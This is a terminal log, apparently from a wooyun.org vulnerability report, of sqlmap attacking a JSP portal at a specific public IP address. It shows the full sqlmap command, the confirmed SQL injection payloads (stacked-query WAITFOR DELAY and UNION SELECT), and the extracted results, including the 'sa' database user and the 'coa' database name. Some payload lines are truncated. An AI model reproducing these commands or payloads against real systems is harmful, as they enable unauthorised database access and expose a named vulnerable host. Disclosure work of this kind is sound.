 ➜ sqlmap git:(master) ✗>python sqlmap.py -u "http://218.241.129.157:8080/ctop/portal/portal_info.jsp?id=1" --current-db --current-user
{1.0-dev-475ca52}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 09:12:55
[09:12:55] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:12:55] [INFO] testing connection to the target URL
[09:12:56] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=1;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=-4833 UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR(107)+CHAR(112)+CHAR(113)+CHAR(103)+CHAR(110)+CHAR(74)+CHAR(99)+CHAR(90)+CHAR(72)+CHA
8)+CHAR(88)+CHAR(101)+CHAR(74)+CHAR(112)+CHAR(106)+CHAR(120)+CHAR(86)+CHAR(82)+CHAR(68)+CHAR(120)+CHAR(100)+CHAR(114)+CHAR(120)+CHAR(98)+CHAR(110)+C
113)+CHAR(113)+CHAR(79)+CHAR(117)+CHAR(81)+CHAR(116)+CHAR(112)+CHAR(109)+CHAR(107)+CHAR(122)+CHAR(66)+CHAR(109)+CHAR(113)+CHAR(98)+CHAR(112)+CHAR(10
L,NULL,NULL--
---
[09:12:56] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[09:12:56] [INFO] fetching current user
[09:12:56] [WARNING] reflective value(s) found and filtering out
current user: 'sa'
[09:12:56] [INFO] fetching current database
current database: 'coa'
[09:12:56] [INFO] fetched data logged to text files under '/output/218.241.129.157'
www.wooyun.org